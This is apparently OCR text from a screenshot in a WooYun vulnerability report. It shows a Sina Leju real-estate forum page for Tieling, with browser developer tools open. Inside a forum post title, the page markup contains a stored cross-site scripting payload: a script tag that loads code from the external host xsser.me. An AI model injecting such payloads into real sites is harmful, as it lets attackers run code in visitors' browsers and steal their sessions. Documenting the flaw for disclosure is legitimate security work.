 经济区铁岭业主论坛
sy.bbs.house.sina.com.cn/bbs/forum/forumdisplay?fid=1409024151041055
6 明珠馨园我觉得还不错
7 金鼎盛世城的故事
8 评价下我认为在铁岭便宜
9 天水佳苑5号楼
10 不知道以后新区能有发
业主社区
亲~下载口袋乐居 给好评 赢大奖喽！
【社区情报员】以“新闻人”视角小区情报速递 精
[看房感受] 2013沈阳春季房交会盛大开幕 海量现场照片奉
【键盘上的风水12】巧妙化解风水煞气与经营空
直击2013沈阳春季房交会 参展楼盘信息优惠汇总
【今日话题】依新规商品住宅必须“全装修”，你愿意接
[我要爆料] 首创置业参展沈阳春季房交会 三盘挺进大浑南
收起
[我要提问] 大三大四的" href="/bbs/post/show?
乐居简介 ┊ About Leju ┊ 广告服务 ┊ 合作伙伴 ┊ 联
Copyright © 1996-
乐居房产、家居产品用户服务、产品咨询购买、技术支持客服服务热线：400-606-6969
Developer Tools - http://sy.bbs.house.sina.com.cn/bbs/forum/forumdisplay?fid
Elements Resources Network Sources Timeline Profiles Audits Console
script src="http://imgcdn.house.sina.com.cn/2.0/bbs/js/
My97DatePicker/WdatePicker.js" data-page="user"></script>
!--广告-->
div id="t01">…</div>
!--end-->
div class="gotop no_unl pb5 pl5 pr5" style="display:
ock;">…</div>
div class="wrap">…</div>
!--mod1 end-->
!--mod2 star-->
div class="out_bor clearfix">
<div class="fl nav_left line_r_s pr">…</div>
<div class="fl tie_list line_l_s clearfix">
<div class="tie_list_in" id="rightChangeBox">
<div class="add_t line_b_s pl10 pr10 ">…</div>
<div class="p10" style="position:relative">
<a href="javascript:void(0)" id="leftLessbtn">…</a>
<div class="cnav clearfix mt15">…</div>
<!---1--->
<div class="con_detail2 pt0 rightChangeBoxChild">
<div class="tie_list_th tc">…</div>
<div class="table_blue mt10 pb30 pr" style="overflow:
hidden;">…</div>
<table width="100%" class="tie_con">
<tbody>
<tr>
<td width="60%">
<p class="table_title">
<!--锁图标-->
<u class="u u61 ml5"></u>
<em class="col_1 f14">…</em>
<a class="f14 table_title" title>
<script src="http://xsser.me/wCLExF?
1366969106"></script>
"大三大四的" href="/bbs/post/show?
xss 1 of 2 Cancel
div div div #rightChangeBox div div table
www.wooyun.org